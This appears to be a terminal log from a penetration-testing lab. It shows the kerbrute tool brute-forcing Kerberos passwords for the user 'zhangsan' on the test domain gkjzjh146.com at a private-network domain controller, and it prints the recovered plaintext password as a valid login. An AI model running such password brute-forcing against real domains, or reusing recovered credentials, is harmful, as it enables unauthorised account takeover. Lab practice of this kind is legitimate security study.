 F:\渗透工具\域\kerbrute>kerbrute_windows_amd64 bruteuser --dc 192.168.45.144 -d gkjzjh146.com password.txt zhangsan
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 08/31/23 - Ronnie Flathers @ropnop
2023/08/31 19:30:38 >  Using KDC(s):
2023/08/31 19:30:38 >   192.168.45.144:88
2023/08/31 19:30:38 >  [+] VALID LOGIN:  zhangsan@gkjzjh146.com:zhang3..
2023/08/31 19:30:38 >  Done! Tested 18 logins (1 successes) in 0.017 seconds